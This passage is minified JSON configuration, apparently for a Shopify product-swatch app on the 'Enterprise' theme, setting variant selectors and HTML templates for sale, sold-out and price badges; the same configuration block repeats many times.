off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 